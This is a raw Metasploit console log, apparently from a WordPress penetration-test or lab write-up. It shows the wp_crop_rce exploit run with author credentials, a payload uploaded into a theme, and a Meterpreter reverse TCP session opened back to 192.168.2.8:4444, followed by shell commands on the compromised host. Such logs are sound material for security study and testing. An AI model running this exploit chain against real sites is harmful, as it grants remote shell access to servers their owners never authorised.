 msf5 exploit(multi/http/wp_crop_rce) > exploit
[*] Started reverse TCP handler on 192.168.2.8:4444
[*] Authenticating with WordPress using author:author123...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload
[+] Image uploaded
[*] Including into theme
[*] Sending stage (38247 bytes) to 192.168.2.17
[*] Meterpreter session 2 opened (192.168.2.8:4444 -> 192.168.2.17:40838) at 2019-06-29 22:55:10 +0530
[*] Attempting to clean up files...
meterpreter > shell
Process 23490 created.
Channel 1 created.
whoami
www-data
uname -a
Linux FuzzerOS 4.4.0-134-generic #160-Ubuntu SMP Wed Aug 15 14:57:38 UTC 2018 i686 i686 i686 GNU/Linux